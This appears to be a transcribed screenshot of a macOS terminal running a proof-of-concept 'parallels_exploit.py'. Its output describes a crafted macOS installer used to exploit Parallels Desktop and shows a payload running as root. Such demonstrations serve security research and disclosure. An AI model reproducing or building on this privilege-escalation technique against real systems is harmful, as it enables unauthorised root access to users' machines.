 RIPEDA — -zsh — 80×24
[RIPEDA@RIPEDAs-MacBook-Pro ~ % python3 parallels_exploit.py ]
Creating installer at /tmp/Install macOS Exploit.app
Creating 'createinstallmedia' exploit
Exploiting Parallels Desktop with crafted macOS installer
RIPEDA@RIPEDAs-MacBook-Pro ~ %
Creating disk image file...
l
Hello from malware!
Current user: root
UID: 0
EUID: 0
Cancel OK